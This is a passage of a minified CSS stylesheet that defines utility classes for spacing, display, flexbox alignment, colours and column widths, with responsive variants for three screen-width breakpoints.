li{list-style:none!important}.bullet-list{list-style-type:disc;list-style-position:inside}.cursor-pointer{cursor:pointer!important}.cursor-zoom-in{cursor:zoom-in!important}.cursor-zoom-out{cursor:zoom-out!important}.cursor-grab{cursor:-webkit-grab!important;cursor:-moz-grab!important}.disabled-image{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.bg-white{background-color:#fff!important}.bg-grey{background-color:#f5f5f5!important}.bg-light-grey{background-color:#f5f5f5!important}.bg-navy{background-color:#001f49!important}.bg-none{background-color:transparent!important}.height-auto{height:auto!important}.height-100{height:100%!important}.fit-content{width:fit-content!important}.height-fit{height:fit-content!important}.top-z{top:0!important}.left-z{left:0!important}.bottom-z{bottom:0!important}.right-z{right:0!important}.m-top-z{margin-top:0!important}.m-top-xs{margin-top:5px!important}.m-top-s{margin-top:10px!important}.m-top-m{margin-top:20px!important}.m-top-l{margin-top:30px!important}.m-top-xl{margin-top:40px!important}.m-right-z{margin-right:0!important}.m-right-xs{margin-right:5px!important}.m-right-s{margin-right:10px!important}.m-right-m{margin-right:20px!important}.m-right-l{margin-right:30px!important}.m-right-xl{margin-right:40px!important}.m-bottom-z{margin-bottom:0!important}.m-bottom-xs{margin-bottom:5px!important}.m-bottom-s{margin-bottom:10px!important}.m-bottom-m{margin-bottom:20px!important}.m-bottom-l{margin-bottom:30px!important}.m-bottom-xl{margin-bottom:40px!important}.m-left-z{margin-left:0!important}.m-left-xs{margin-left:5px!important}.m-left-s{margin-left:10px!important}.m-left-m{margin-left:20px!important}.m-left-l{margin-left:30px!important}.m-left-xl{margin-left:40px!important}.m-sides-z{margin-right:0!important;margin-left:0!important}.m-sides-xs{margin-right:5px!important;margin-left:5px!important}.m-sides-s{margin-right:10px!important;margin-left:10px!important}.m-sides-m{margin-right:20px!important;margin-left:20px!important}.m-sides-l{margin-right:30px!important;margin-left:30px!important}.m-sides-xl{margin-right:40px!important;margin-left:40px!important}.m-ends-z{margin-top:0!important;margin-bottom:0!important}.m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.m-all-z{margin:0!important}.m-all-xs{margin:5px!important}.m-all-s{margin:10px!important}.m-all-m{margin:20px!important}.m-all-l{margin:30px!important}.m-all-xl{margin:40px!important}.p-top-z{padding-top:0!important}.p-top-xs{padding-top:5px!important}.p-top-s{padding-top:10px!important}.p-top-m{padding-top:20px!important}.p-top-l{padding-top:30px!important}.p-top-xl{padding-top:40px!important}.p-right-z{padding-right:0!important}.p-right-xs{padding-right:5px!important}.p-right-s{padding-right:10px!important}.p-right-m{padding-right:20px!important}.p-right-l{padding-right:30px!important}.p-right-xl{padding-right:40px!important}.p-bottom-z{padding-bottom:0!important}.p-bottom-xs{padding-bottom:5px!important}.p-bottom-s{padding-bottom:10px!important}.p-bottom-m{padding-bottom:20px!important}.p-bottom-l{padding-bottom:30px!important}.p-bottom-xl{padding-bottom:40px!important}.p-left-z{padding-left:0!important}.p-left-xs{padding-left:5px!important}.p-left-s{padding-left:10px!important}.p-left-m{padding-left:20px!important}.p-left-l{padding-left:30px!important}.p-left-xl{padding-left:40px!important}.p-sides-z{padding-right:0!important;padding-left:0!important}.p-sides-xs{padding-right:5px!important;padding-left:5px!important}.p-sides-s{padding-right:10px!important;padding-left:10px!important}.p-sides-m{padding-right:20px!important;padding-left:20px!important}.p-sides-l{padding-right:30px!important;padding-left:30px!important}.p-sides-xl{padding-right:40px!important;padding-left:40px!important}.p-ends-z{padding-top:0!important;padding-bottom:0!important}.p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.p-all-z{padding:0!important}.p-all-xs{padding:5px!important}.p-all-s{padding:10px!important}.p-all-m{padding:20px!important}.p-all-l{padding:30px!important}.p-all-xl{padding:40px!important}.hide{display:none!important}.mps-hide{display:block!important}@media only screen and (min-width:768px){.mps-hide{display:none!important}}.mls-hide{display:block!important}@media only screen and (min-width:1024px){.mls-hide{display:none!important}}.ls-hide{display:block!important}@media only screen and (min-width:1366px){.ls-hide{display:none!important}}.mobile-hide{display:none!important}@media only screen and (min-width:768px){.mobile-hide{display:block!important}}@media only screen and (min-width:768px){.mps-d-none{display:none!important}.mps-d-inline{display:inline!important}.mps-d-inline-block{display:inline-block!important}.mps-d-block{display:block!important}.mps-d-table{display:table!important}.mps-d-table-cell{display:table-cell!important}.mps-d-table-row{display:table-row!important}.mps-d-flex{display:flex!important}.mps-d-inline-flex{display:inline-flex!important}.mps-d-webkit-box{display:block!important;display:-webkit-box!important}.mps-flex-align-flex-start{align-items:flex-start!important}.mps-align-items-flex-end{align-items:flex-end!important}.mps-align-items-flex-start{align-items:flex-start!important}.mps-align-items-flex-center{align-items:center!important}.mps-align-items-flex-normal{align-items:normal!important}.mps-flex-justify-center{justify-content:center!important}.mps-flex-justify-initial{justify-content:initial!important}.mps-flex-direction-column{flex-direction:column!important}.mps-flex-direction-row{flex-direction:row!important}.mps-flex-justify-flex-start{justify-content:flex-start!important}.mps-flex-justify-flex-end{justify-content:flex-end!important}.mps-flex-wrap{flex-wrap:wrap!important}.mps-flex-nowrap{flex-wrap:nowrap!important}.mps-flex-justify-space-between{justify-content:space-between!important}.mps-flex-justify-space-around{justify-content:space-around!important}.mps-float-left{float:left!important}.mps-float-right{float:right!important}.mps-float-none{float:none!important}.mps-m-auto{margin:0 auto!important}.mps-text-left{text-align:left!important}.mps-text-right{text-align:right!important}.mps-text-center{text-align:center!important}.mps-text-decoration-line-through{text-decoration:line-through!important}.mps-text-decoration-none{text-decoration:none!important}.mps-text-decoration-overline{text-decoration:overline!important}.mps-text-decoration-underline{text-decoration:underline!important}.mps-uppercase{text-transform:uppercase!important}.mps-capitalize{text-transform:capitalize!important}.mps-text-transform-none{text-transform:none!important}.mps-align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.mps-align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.mps-position-static{position:static!important}.mps-position-relative{position:relative!important}.mps-position-absolute{position:absolute!important}.mps-position-fixed{position:fixed!important}.mps-position-sticky{position:sticky!important}.mps-bordered-box{border:1px solid #bababa!important}.mps-no-border{border:0!important}.mps-no-border-left{border-left:0!important}.mps-no-border-right{border-right:0!important}.mps-no-border-top{border-top:0!important}.mps-no-border-bottom{border-bottom:0!important}.mps-border-radius-5{border-radius:.5rem}.mps-border-radius-100{border-radius:100%}.mps-col-10{width:10%!important}.mps-col-15{width:15%!important}.mps-col-20{width:20%!important}.mps-col-25{width:25%!important}.mps-col-30{width:30%!important}.mps-col-33{width:33.33%!important}.mps-col-40{width:40%!important}.mps-col-45{width:45%!important}.mps-col-50{width:50%!important}.mps-col-55{width:55%!important}.mps-col-60{width:60%!important}.mps-col-65{width:65%!important}.mps-col-67{width:66.66%!important}.mps-col-70{width:70%!important}.mps-col-75{width:75%!important}.mps-col-80{width:80%!important}.mps-col-90{width:90%!important}.mps-col-100{width:100%!important}.mps-bg-white{background-color:#fff!important}.mps-bg-grey{background-color:#f5f5f5!important}.mps-bg-light-grey{background-color:#f5f5f5!important}.mps-bg-navy{background-color:#001f49!important}.mps-bg-none{background-color:transparent!important}.mps-height-100{height:100%!important}.mps-bg-blue1{background-color:#001f49!important}.mps-bg-blue2{background-color:#7c8da4!important}.mps-bg-blue3{background-color:#aab6c7!important}.mps-bg-blue4{background-color:#d7dde5!important}.mps-bg-blue5{background-color:#ebedf3!important}.mps-bg-blue6{background-color:#7492d0!important}.mps-bg-grey1{background-color:#373737!important}.mps-bg-grey2{background-color:#5e5e5e!important}.mps-bg-grey3{background-color:#bababa!important}.mps-bg-grey4{background-color:#e8e8e8!important}.mps-bg-grey5{background-color:#f5f5f5!important}.mps-bg-grey6{background-color:#d8d8d8!important}.mps-bg-grey7{background-color:#d8d8d8!important}.mps-bg-green1{background-color:#116a60!important}.mps-bg-green2{background-color:#38877f!important}.mps-bg-green3{background-color:#66b2a3!important}.mps-bg-green4{background-color:#dbefeb!important}.mps-bg-green5{background-color:#d4ebdb!important}.mps-bg-yellow1{background-color:#d4a832!important}.mps-bg-yellow2{background-color:#e8d195!important}.mps-bg-yellow3{background-color:#f2e5c1!important}.mps-bg-red1{background-color:#bc2e35!important}.mps-bg-pink1{background-color:#ffe1e2!important}.mps-bg-pink2{background-color:#ffe1e2!important}.mps-bg-gold{background-color:#ffd000!important}.mps-white{color:#fff!important}.mps-black1{color:#000!important}.mps-gold{color:#ffd000!important}.mps-blue1{color:#001f49!important}.mps-blue2{color:#7c8da4!important}.mps-blue3{color:#aab6c7!important}.mps-blue4{color:#d7dde5!important}.mps-blue5{color:#ebedf3!important}.mps-blue6{color:#7492d0!important}.mps-blue7{color:#021f49!important}.mps-grey1{color:#373737!important}.mps-grey2{color:#5e5e5e!important}.mps-grey3{color:#bababa!important}.mps-grey4{color:#e8e8e8!important}.mps-grey5{color:#f5f5f5!important}.mps-grey6{color:#d8d8d8!important}.mps-grey7{color:#e4e4e4!important}.mps-grey10{color:#666!important}.mps-grey11{color:#949494!important}.mps-grey12{color:#333!important}.mps-grey16{color:#aeafb4!important}.mps-green1{color:#116a60!important}.mps-green2{color:#38877f!important}.mps-green3{color:#66b2a3!important}.mps-green4{color:#dbefeb!important}.mps-yellow1{color:#d4a832!important}.mps-yellow2{color:#e8d195!important}.mps-yellow3{color:#f2e5c1!important}.mps-red1{color:#bc2e35!important}.mps-red2{color:#ffe7ea!important}.mps-red3{color:#b9262c!important}.mps-pink1{color:#f37a77!important}.mps-pink2{color:#ffe1e2!important}.mps-gold{color:#ffd000!important}.mps-bgTransparent-textWhite{color:#fff!important;background-color:transparent!important}.mps-bgBlue-textWhite{color:#fff!important;background-color:#001f49!important}.mps-bgBlue-textWhite:hover{color:#001f49!important;background-color:#fff!important}.mps-bgGrey-textWhite{color:#fff!important;background-color:#373737!important}.mps-bgGrey-textWhite:hover{color:#373737!important;background-color:#fff!important}.mps-bgGreen-textWhite{color:#fff!important;background-color:#116a60!important}.mps-bgGreen-textWhite:hover{color:#116a60!important;background-color:#fff!important}.mps-bgWhite-textGrey{color:#373737!important;background-color:#fff!important}.mps-bgWhite-textGrey:hover{color:#fff!important;background-color:#373737!important}.mps-m-top-z{margin-top:0!important}.mps-m-top-xs{margin-top:5px!important}.mps-m-top-s{margin-top:10px!important}.mps-m-top-m{margin-top:20px!important}.mps-m-top-l{margin-top:30px!important}.mps-m-top-xl{margin-top:40px!important}.mps-m-right-z{margin-right:0!important}.mps-m-right-xs{margin-right:5px!important}.mps-m-right-s{margin-right:10px!important}.mps-m-right-m{margin-right:20px!important}.mps-m-right-l{margin-right:30px!important}.mps-m-right-xl{margin-right:40px!important}.mps-m-bottom-z{margin-bottom:0!important}.mps-m-bottom-xs{margin-bottom:5px!important}.mps-m-bottom-s{margin-bottom:10px!important}.mps-m-bottom-m{margin-bottom:20px!important}.mps-m-bottom-l{margin-bottom:30px!important}.mps-m-bottom-xl{margin-bottom:40px!important}.mps-m-left-z{margin-left:0!important}.mps-m-left-xs{margin-left:5px!important}.mps-m-left-s{margin-left:10px!important}.mps-m-left-m{margin-left:20px!important}.mps-m-left-l{margin-left:30px!important}.mps-m-left-xl{margin-left:40px!important}.mps-m-sides-z{margin-right:0!important;margin-left:0!important}.mps-m-sides-xs{margin-right:5px!important;margin-left:5px!important}.mps-m-sides-s{margin-right:10px!important;margin-left:10px!important}.mps-m-sides-m{margin-right:20px!important;margin-left:20px!important}.mps-m-sides-l{margin-right:30px!important;margin-left:30px!important}.mps-m-sides-xl{margin-right:40px!important;margin-left:40px!important}.mps-m-ends-z{margin-top:0!important;margin-bottom:0!important}.mps-m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.mps-m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.mps-m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.mps-m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.mps-m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.mps-m-all-z{margin:0!important}.mps-m-all-xs{margin:5px!important}.mps-m-all-s{margin:10px!important}.mps-m-all-m{margin:20px!important}.mps-m-all-l{margin:30px!important}.mps-m-all-xl{margin:40px!important}.mps-p-top-z{padding-top:0!important}.mps-p-top-xs{padding-top:5px!important}.mps-p-top-s{padding-top:10px!important}.mps-p-top-m{padding-top:20px!important}.mps-p-top-l{padding-top:30px!important}.mps-p-top-xl{padding-top:40px!important}.mps-p-right-z{padding-right:0!important}.mps-p-right-xs{padding-right:5px!important}.mps-p-right-s{padding-right:10px!important}.mps-p-right-m{padding-right:20px!important}.mps-p-right-l{padding-right:30px!important}.mps-p-right-xl{padding-right:40px!important}.mps-p-bottom-z{padding-bottom:0!important}.mps-p-bottom-xs{padding-bottom:5px!important}.mps-p-bottom-s{padding-bottom:10px!important}.mps-p-bottom-m{padding-bottom:20px!important}.mps-p-bottom-l{padding-bottom:30px!important}.mps-p-bottom-xl{padding-bottom:40px!important}.mps-p-left-z{padding-left:0!important}.mps-p-left-xs{padding-left:5px!important}.mps-p-left-s{padding-left:10px!important}.mps-p-left-m{padding-left:20px!important}.mps-p-left-l{padding-left:30px!important}.mps-p-left-xl{padding-left:40px!important}.mps-p-sides-z{padding-right:0!important;padding-left:0!important}.mps-p-sides-xs{padding-right:5px!important;padding-left:5px!important}.mps-p-sides-s{padding-right:10px!important;padding-left:10px!important}.mps-p-sides-m{padding-right:20px!important;padding-left:20px!important}.mps-p-sides-l{padding-right:30px!important;padding-left:30px!important}.mps-p-sides-xl{padding-right:40px!important;padding-left:40px!important}.mps-p-ends-z{padding-top:0!important;padding-bottom:0!important}.mps-p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.mps-p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.mps-p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.mps-p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.mps-p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.mps-p-all-z{padding:0!important}.mps-p-all-xs{padding:5px!important}.mps-p-all-s{padding:10px!important}.mps-p-all-m{padding:20px!important}.mps-p-all-l{padding:30px!important}.mps-p-all-xl{padding:40px!important}}@media only screen and (min-width:1024px){.mls-transform{transform:translate(-50%,-50%)}.mls-d-none{display:none!important}.mls-d-inline{display:inline!important}.mls-d-inline-block{display:inline-block!important}.mls-d-block{display:block!important}.mls-d-table{display:table!important}.mls-m-auto{margin:0 auto!important}.mls-d-table-cell{display:table-cell!important}.mls-d-table-row{display:table-row!important}.mls-d-flex{display:flex!important}.mls-d-inline-flex{display:inline-flex!important}.mls-d-webkit-box{display:block!important;display:-webkit-box!important}.mls-flex-direction-column{flex-direction:column!important}.mls-flex-justify-center{justify-content:center!important}.mls-flex-justify-initial{justify-content:initial!important}.mls-flex-justify-flex-start{justify-content:flex-start!important}.mls-flex-justify-flex-end{justify-content:flex-end!important}.mls-flex-direction-row{flex-direction:row!important}.mls-align-items-flex-start{align-items:flex-start!important}.mls-align-items-flex-center{align-items:center!important}.mls-align-items-flex-end{align-items:flex-end!important}.mls-align-items-flex-normal{align-items:normal!important}.mls-align-items-flex-start{align-items:flex-start!important}.mls-align-items-flex-center{align-items:center!important}.mls-align-items-flex-end{align-items:flex-end!important}.mls-float-left{float:left!important}.mls-flex-justify-space-between{justify-content:space-between!important}.mls-justify-space-around{justify-content:space-around!important}.mls-float-right{float:right!important}.mls-float-none{float:none!important}.mls-text-left{text-align:left!important}.mls-text-right{text-align:right!important}.mls-text-center{text-align:center!important}.mls-text-decoration-line-through{text-decoration:line-through!important}.mls-text-decoration-none{text-decoration:none!important}.mls-text-decoration-overline{text-decoration:overline!important}.mls-text-decoration-underline{text-decoration:underline!important}.mls-uppercase{text-transform:uppercase!important}.mls-capitalize{text-transform:capitalize!important}.mls-text-transform-none{text-transform:none!important}.mls-align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.mls-align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.mls-position-static{position:static!important}.mls-position-relative{position:relative!important}.mls-position-absolute{position:absolute!important}.mls-position-fixed{position:fixed!important}.mls-position-sticky{position:sticky!important}.mls-bordered-box{border:1px solid #bababa!important}.mls-no-border{border:0!important}.mls-no-border-left{border-left:0!important}.mls-no-border-right{border-right:0!important}.mls-no-border-top{border-top:0!important}.mls-no-border-bottom{border-bottom:0!important}.mls-border-radius-5{border-radius:.5rem}.mls-border-radius-100{border-radius:100%}.mls-col-10{width:10%!important}.mls-col-15{width:15%!important}.mls-col-20{width:20%!important}.mls-col-25{width:25%!important}.mls-col-30{width:30%!important}.mls-col-33{width:33.33%!important}.mls-col-40{width:40%!important}.mls-col-45{width:45%!important}.mls-col-50{width:50%!important}.mls-col-55{width:55%!important}.mls-col-60{width:60%!important}.mls-col-65{width:65%!important}.mls-col-67{width:66.66%!important}.mls-col-70{width:70%!important}.mls-col-75{width:75%!important}.mls-col-80{width:80%!important}.mls-col-90{width:90%!important}.mls-col-100{width:100%!important}.mls-height-100{height:100%!important}.mls-fit-content{width:fit-content!important}.mls-bg-white{background-color:#fff!important}.mls-bg-grey{background-color:#f5f5f5!important}.mls-bg-light-grey{background-color:#f5f5f5!important}.mls-bg-navy{background-color:#001f49!important}.mls-bg-none{background-color:transparent!important}.mls-bg-blue1{background-color:#001f49!important}.mls-bg-blue2{background-color:#7c8da4!important}.mls-bg-blue3{background-color:#aab6c7!important}.mls-bg-blue4{background-color:#d7dde5!important}.mls-bg-blue5{background-color:#ebedf3!important}.mls-bg-blue6{background-color:#7492d0!important}.mls-bg-grey1{background-color:#373737!important}.mls-bg-grey2{background-color:#5e5e5e!important}.mls-bg-grey3{background-color:#bababa!important}.mls-bg-grey4{background-color:#e8e8e8!important}.mls-bg-grey5{background-color:#f5f5f5!important}.mls-bg-grey6{background-color:#d8d8d8!important}.mls-bg-grey7{background-color:#d8d8d8!important}.mls-bg-green1{background-color:#116a60!important}.mls-bg-green2{background-color:#38877f!important}.mls-bg-green3{background-color:#66b2a3!important}.mls-bg-green4{background-color:#dbefeb!important}.mls-bg-green5{background-color:#d4ebdb!important}.mls-bg-yellow1{background-color:#d4a832!important}.mls-bg-yellow2{background-color:#e8d195!important}.mls-bg-yellow3{background-color:#f2e5c1!important}.mls-bg-red1{background-color:#bc2e35!important}.mls-bg-pink1{background-color:#ffe1e2!important}.mls-bg-pink2{background-color:#ffe1e2!important}.mls-bg-gold{background-color:#ffd000!important}.mls-white{color:#fff!important}.mls-black1{color:#000!important}.mls-gold{color:#ffd000!important}.mls-blue1{color:#001f49!important}.mls-blue2{color:#7c8da4!important}.mls-blue3{color:#aab6c7!important}.mls-blue4{color:#d7dde5!important}.mls-blue5{color:#ebedf3!important}.mls-blue6{color:#7492d0!important}.mls-blue7{color:#021f49!important}.mls-grey1{color:#373737!important}.mls-grey2{color:#5e5e5e!important}.mls-grey3{color:#bababa!important}.mls-grey4{color:#e8e8e8!important}.mls-grey5{color:#f5f5f5!important}.mls-grey6{color:#d8d8d8!important}.mls-grey7{color:#e4e4e4!important}.mls-grey10{color:#666!important}.mls-grey11{color:#949494!important}.mls-grey12{color:#333!important}.mls-grey16{color:#aeafb4!important}.mls-green1{color:#116a60!important}.mls-green2{color:#38877f!important}.mls-green3{color:#66b2a3!important}.mls-green4{color:#dbefeb!important}.mls-yellow1{color:#d4a832!important}.mls-yellow2{color:#e8d195!important}.mls-yellow3{color:#f2e5c1!important}.mls-red1{color:#bc2e35!important}.mls-red2{color:#ffe7ea!important}.mls-red3{color:#b9262c!important}.mls-pink1{color:#f37a77!important}.mls-pink2{color:#ffe1e2!important}.mls-gold{color:#ffd000!important}.mls-bgTransparent-textWhite{color:#fff!important;background-color:transparent!important}.mls-bgBlue-textWhite{color:#fff!important;background-color:#001f49!important}.mls-bgBlue-textWhite:hover{color:#001f49!important;background-color:#fff!important}.mls-bgGrey-textWhite{color:#fff!important;background-color:#373737!important}.mls-bgGrey-textWhite:hover{color:#373737!important;background-color:#fff!important}.mls-bgGreen-textWhite{color:#fff!important;background-color:#116a60!important}.mls-bgGreen-textWhite:hover{color:#116a60!important;background-color:#fff!important}.mls-bgWhite-textGrey{color:#373737!important;background-color:#fff!important}.mls-bgWhite-textGrey:hover{color:#fff!important;background-color:#373737!important}.mls-m-top-z{margin-top:0!important}.mls-m-top-xs{margin-top:5px!important}.mls-m-top-s{margin-top:10px!important}.mls-m-top-m{margin-top:20px!important}.mls-m-top-l{margin-top:30px!important}.mls-m-top-xl{margin-top:40px!important}.mls-m-right-z{margin-right:0!important}.mls-m-right-xs{margin-right:5px!important}.mls-m-right-s{margin-right:10px!important}.mls-m-right-m{margin-right:20px!important}.mls-m-right-l{margin-right:30px!important}.mls-m-right-xl{margin-right:40px!important}.mls-m-bottom-z{margin-bottom:0!important}.mls-m-bottom-xs{margin-bottom:5px!important}.mls-m-bottom-s{margin-bottom:10px!important}.mls-m-bottom-m{margin-bottom:20px!important}.mls-m-bottom-l{margin-bottom:30px!important}.mls-m-bottom-xl{margin-bottom:40px!important}.mls-m-left-z{margin-left:0!important}.mls-m-left-xs{margin-left:5px!important}.mls-m-left-s{margin-left:10px!important}.mls-m-left-m{margin-left:20px!important}.mls-m-left-l{margin-left:30px!important}.mls-m-left-xl{margin-left:40px!important}.mls-m-sides-z{margin-right:0!important;margin-left:0!important}.mls-m-sides-xs{margin-right:5px!important;margin-left:5px!important}.mls-m-sides-s{margin-right:10px!important;margin-left:10px!important}.mls-m-sides-m{margin-right:20px!important;margin-left:20px!important}.mls-m-sides-l{margin-right:30px!important;margin-left:30px!important}.mls-m-sides-xl{margin-right:40px!important;margin-left:40px!important}.mls-m-ends-z{margin-top:0!important;margin-bottom:0!important}.mls-m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.mls-m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.mls-m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.mls-m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.mls-m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.mls-m-all-z{margin:0!important}.mls-m-all-xs{margin:5px!important}.mls-m-all-s{margin:10px!important}.mls-m-all-m{margin:20px!important}.mls-m-all-l{margin:30px!important}.mls-m-all-xl{margin:40px!important}.mls-p-top-z{padding-top:0!important}.mls-p-top-xs{padding-top:5px!important}.mls-p-top-s{padding-top:10px!important}.mls-p-top-m{padding-top:20px!important}.mls-p-top-l{padding-top:30px!important}.mls-p-top-xl{padding-top:40px!important}.mls-p-right-z{padding-right:0!important}.mls-p-right-xs{padding-right:5px!important}.mls-p-right-s{padding-right:10px!important}.mls-p-right-m{padding-right:20px!important}.mls-p-right-l{padding-right:30px!important}.mls-p-right-xl{padding-right:40px!important}.mls-p-bottom-z{padding-bottom:0!important}.mls-p-bottom-xs{padding-bottom:5px!important}.mls-p-bottom-s{padding-bottom:10px!important}.mls-p-bottom-m{padding-bottom:20px!important}.mls-p-bottom-l{padding-bottom:30px!important}.mls-p-bottom-xl{padding-bottom:40px!important}.mls-p-left-z{padding-left:0!important}.mls-p-left-xs{padding-left:5px!important}.mls-p-left-s{padding-left:10px!important}.mls-p-left-m{padding-left:20px!important}.mls-p-left-l{padding-left:30px!important}.mls-p-left-xl{padding-left:40px!important}.mls-p-sides-z{padding-right:0!important;padding-left:0!important}.mls-p-sides-xs{padding-right:5px!important;padding-left:5px!important}.mls-p-sides-s{padding-right:10px!important;padding-left:10px!important}.mls-p-sides-m{padding-right:20px!important;padding-left:20px!important}.mls-p-sides-l{padding-right:30px!important;padding-left:30px!important}.mls-p-sides-xl{padding-right:40px!important;padding-left:40px!important}.mls-p-ends-z{padding-top:0!important;padding-bottom:0!important}.mls-p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.mls-p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.mls-p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.mls-p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.mls-p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.mls-p-all-z{padding:0!important}.mls-p-all-xs{padding:5px!important}.mls-p-all-s{padding:10px!important}.mls-p-all-m{padding:20px!important}.mls-p-all-l{padding:30px!important}.mls-p-all-xl{padding:40px!important}}@media only screen and (min-width:1366px){.ls-d-none{display:none!important}.ls-d-inline{display:inline!important}.ls-d-inline-block{display:inline-block!important}.ls-d-block{display:block!important}.ls-d-table{display:table!important}.ls-d-table-cell{display:table-cell!important}.ls-d-table-row{display:table-row!important}.ls-d-flex{display:flex!important}.ls-d-inline-flex{display:inline-flex!important}.ls-webkit-box{display:block!important;display:-webkit-box!important}.ls-flex-direction-column{flex-direction:column!important}.ls-flex-direction-row{flex-direction:row!important}.ls-flex-justify-center{justify-content:center!important}.ls-flex-justify-initial{justify-content:initial!important}.ls-flex-justify-flex-start{justify-content:flex-start!important}.ls-flex-justify-flex-end{justify-content:flex-end!important}.ls-flex-justify-space-between{justify-content:space-between!important}.ls-flex-nowrap{flex-wrap:nowrap!important}.ls-align-items-flex-start{align-items:flex-start!important}.ls-align-items-flex-center{align-items:center!important}.ls-align-items-flex-end{align-items:flex-end!important}.ls-align-items-flex-normal{align-items:normal!important}.ls-align-items-flex-start{align-items:flex-start!important}.ls-align-items-flex-center{align-items:center!important}.ls-align-items-flex-end{align-items:flex-end!important}.ls-float-left{float:left!important}.ls-float-right{float:right!important}.ls-float-none{float:none!important}.ls-text-left{text-align:left!important}.ls-text-right{text-align:right!important}.ls-text-center{text-align:center!important}.ls-text-decoration-line-through{text-decoration:line-through!important}.ls-text-decoration-none{text-decoration:none!important}.ls-text-decoration-overline{text-decoration:overline!important}.ls-text-decoration-underline{text-decoration:underline!important}.ls-uppercase{text-transform:uppercase!important}.ls-capitalize{text-transform:capitalize!important}.ls-text-transform-none{text-transform:none!important}.ls-align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.ls-align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.ls-position-static{position:static!important}.ls-position-relative{position:relative!important}.ls-position-absolute{position:absolute!important}.ls-position-fixed{position:fixed!important}.ls-position-sticky{position:sticky!important}.ls-bordered-box{border:1px solid #bababa!important}.ls-no-border{border:0!important}.ls-no-border-left{border-left:0!important}.ls-no-border-right{border-right:0!important}.ls-no-border-top{border-top:0!important}.ls-no-border-bottom{border-bottom:0!important}.ls-border-radius-5{border-radius:.5rem}.ls-border-radius-100{border-radius:100%}.ls-col-10{width:10%!important}.ls-col-15{width:15%!important}.ls-col-20{width:20%!important}.ls-col-25{width:25%!important}.ls-col-30{width:30%!important}.ls-col-33{width:33.33%!important}.ls-col-40{width:40%!important}.ls-col-45{width:45%!important}.ls-col-50{width:50%!important}.ls-col-55{width:55%!important}.ls-col-60{width:60%!important}.ls-col-65{width:65%!important}.ls-col-67{width:66.66%!important}.ls-col-70{width:70%!important}.ls-col-75{width:75%!important}.ls-col-80{width:80%!important}.ls-col-90{width:90%!important}.ls-col-100{width:100%!important}.ls-bg-white{background-color:#fff!important}.ls-bg-grey{background-color:#f5f5f5!important}.ls-bg-light-grey{background-color:#f5f5f5!important}.ls-bg-navy{background-color:#001f49!important}.ls-bg-none{background-color:transparent!important}.ls-height-100{height:100%!important}.ls-bg-white{background-color:#fff!important}.ls-bg-grey{background-color:#f5f5f5!important}.ls-bg-light-grey{background-color:#f5f5f5!important}.ls-bg-navy{background-color:#001f49!important}.ls-bg-none{background-color:transparent!important}.ls-bg-blue1{background-color:#001f49!important}.ls-bg-blue2{background-color:#7c8da4!important}.ls-bg-blue3{background-color:#aab6c7!important}.ls-bg-blue4{background-color:#d7dde5!important}.ls-bg-blue5{background-color:#ebedf3!important}.ls-bg-blue6{background-color:#7492d0!important}.ls-bg-grey1{background-color:#373737!important}.ls-bg-grey2{background-color:#5e5e5e!important}.ls-bg-grey3{background-color:#bababa!important}.ls-bg-grey4{background-color:#e8e8e8!important}.ls-bg-grey5{background-color:#f5f5f5!important}.ls-bg-grey6{background-color:#d8d8d8!important}.ls-bg-grey7{background-color:#d8d8d8!important}.ls-bg-green1{background-color:#116a60!important}.ls-bg-green2{background-color:#38877f!important}.ls-bg-green3{background-color:#66b2a3!important}.ls-bg-green4{background-color:#dbefeb!important}.ls-bg-green5{background-color:#d4ebdb!important}.ls-bg-yellow1{background-color:#d4a832!important}.ls-bg-yellow2{background-color:#e8d195!important}.ls-bg-yellow3{background-color:#f2e5c1!important}.ls-bg-red1{background-color:#bc2e35!important}.ls-bg-pink1{background-color:#ffe1e2!important}.ls-bg-pink2{background-color:#ffe1e2!important}.ls-bg-gold{background-color:#ffd000!important}.ls-white{color:#fff!important}.ls-black1{color:#000!important}.ls-gold{color:#ffd000!important}.ls-blue1{color:#001f49!important}.ls-blue2{color:#7c8da4!important}.ls-blue3{color:#aab6c7!important}.ls-blue4{color:#d7dde5!important}.ls-blue5{color:#ebedf3!important}.ls-blue6{color:#7492d0!important}.ls-blue7{color:#021f49!important}.ls-grey1{color:#373737!important}.ls-grey2{color:#5e5e5e!important}.ls-grey3{color:#bababa!important}.ls-grey4{color:#e8e8e8!important}.ls-grey5{color:#f5f5f5!important}.ls-grey6{color:#d8d8d8!important}.ls-grey7{color:#e4e